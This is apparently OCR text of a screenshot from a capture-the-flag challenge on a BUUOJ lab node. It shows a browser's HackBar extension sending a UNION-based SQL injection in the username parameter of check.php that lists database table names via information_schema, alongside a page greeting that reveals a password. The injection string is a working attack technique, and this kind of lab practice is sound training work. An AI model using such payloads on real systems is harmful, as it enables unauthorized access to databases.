 OUR BILLS, ACT NORMAL
OW FASHION, ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
Hello geekuser,l0ve1ysq1!
Your password is '3'
开发者工具 — check — http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union ...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union
select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=database() %23&password=1
Post data Referer User Agent Cookies Clear All